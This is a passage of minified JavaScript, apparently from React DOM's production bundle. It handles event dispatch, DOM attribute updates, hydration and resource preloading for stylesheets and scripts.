a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Js(L))if(wo)Me=V0;else{Me=Z0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,Zs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return 